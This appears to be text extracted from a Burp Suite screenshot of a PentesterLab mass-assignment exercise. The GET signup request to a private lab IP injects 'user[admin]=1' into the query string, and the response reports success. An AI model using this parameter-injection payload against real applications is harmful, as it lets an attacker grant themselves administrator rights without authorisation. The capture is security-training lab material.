 Request
Pretty Raw Hex
\n
1 GET /massassign/example1/signup?user%5Busername%5D=user&user%5Bpassword%5D=123456&user%5badmin%5D=1&submit=%E9%80%81%E4%BF%A1
HTTP/1.1
2 Host: 192.168.100.167
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
6 Referer: http://192.168.100.167/massassign/example1/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ja,en-US;q=0.9,en;q=0.8
9 Cookie: rack.session=e88ab4895c50e86a279f2f6e3a540b4e3322e3c4c92bc4c5119e1df2c7cc061b
10 Connection: close
Search...
0 matches
Response
Pretty Raw Hex Render
\n
PentesterLab.com
User: user
Password: [REDACTED]
Success!!!
© PentesterLab 2013